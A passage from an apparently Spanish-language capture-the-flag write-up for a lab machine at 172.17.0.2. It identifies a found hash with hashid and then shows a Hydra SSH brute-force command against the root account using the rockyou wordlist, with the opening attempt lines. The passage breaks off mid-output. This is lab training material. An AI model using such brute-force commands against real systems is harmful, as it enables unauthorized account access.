 /sys/module/ima/parameters/ahash_bufsize
/sys/module/kvm/parameters/vector_hashing

O podríamos buscar en las carpetas raíz hasta encontrar algo, copiamos el contenido de .hash y se lo pasamos a hashid.

❯ hashid 'aa87ddc5b4c24406d26ddad771ef44b0'
Analyzing 'aa87ddc5b4c24406d26ddad771ef44b0'
[+] MD2
[+] MD5
[+] MD4
[+] Double MD5
[+] LM
[+] RIPEMD-128
[+] Haval-128
[+] Tiger-128
[+] Skein-256(128)
[+] Skein-512(128)
[+] Lotus Notes/Domino 5
[+] Skype
[+] Snefru-128
[+] NTLM
[+] Domain Cached Credentials
[+] Domain Cached Credentials 2
[+] DNSSEC(NSEC3)
[+] RAdmin v2.x

Dice que puede ser un MD2, MD5 o MD4 verificaremos con MD5 primero, cabe resaltar que la intrusión de esta maquina tambien se puede hacer de otra forma, en la cual haciendo fuerza bruta al usuario root con Hydra, obtendríamos la contraseña.

Usando Hydra contra el usuario root

❯ hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t 4 -V -f
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-12 02:12:10
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[ATTEMPT] target 172.17.0.2 - login "root" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 172.17.0.2 - login "root" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 172.17.0.2 - login "root" - pass "123456789" - 3 of 14344399 [child 2] (0/0)